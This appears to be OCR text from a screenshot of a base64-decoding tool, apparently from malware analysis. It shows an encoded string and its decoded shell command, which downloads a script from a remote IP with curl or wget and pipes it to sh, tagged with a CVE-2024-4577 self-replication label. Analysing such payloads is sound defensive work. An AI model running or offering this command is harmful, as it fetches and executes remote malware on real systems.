 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
WD0kKGN1cmwgaHR0cDovLzk0LjE1Ni4xNzcuMTA5L3NoIHx8IHdnZXQgaHR0cDovLzk0LjE1Ni4xNzcuMTA5L3NoIC1PLSk7IGVjaG8gIiRYIiB
HNoIC1zIGN2ZV8yMDI0XzQ1Nzcuc2VsZnJlcA'
151
1
21→44 (23 selected)
Raw Bytes
Output
X=$(curl http://94.156.177.109/sh || wget http://94.156.177.109/sh -O-); echo "$X" | sh -s cve_2024_4577.selfre